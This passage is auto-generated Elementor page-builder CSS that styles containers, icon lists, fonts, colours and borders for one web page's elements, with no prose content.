.elementor-element.elementor-element-bb47c94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-bb47c94, .elementor-17427 .elementor-element.elementor-element-bb47c94::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-cf3f44a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b66c9f8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b7c474c:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-43c76c9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b9e7089:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-6988d58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-6988d58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b0b63f9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ac30415:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-28ad6c0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-bf40d5f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-01b297f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-a50a643{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-a50a643.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f635eaa:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e852b97:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-d110367:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f95ac55:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-12564af{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 